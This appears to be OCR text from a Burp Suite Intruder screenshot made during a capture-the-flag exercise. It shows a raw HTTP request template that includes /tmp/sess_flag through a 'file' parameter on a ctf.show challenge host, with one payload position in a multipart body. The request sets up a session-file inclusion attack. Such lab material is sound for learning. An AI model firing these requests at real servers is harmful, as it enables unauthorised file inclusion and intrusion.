 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /?file=/tmp/sess_flag HTTP/1.1
2 Host: 1355e83a-813f-42a0-a07d-3a1621b7f6c1.challenge.ctf.show:8080
3 Content-Length: 362
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySnH2WclVuBGuXnBb
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
12 Connection: close
13
14 a=§1§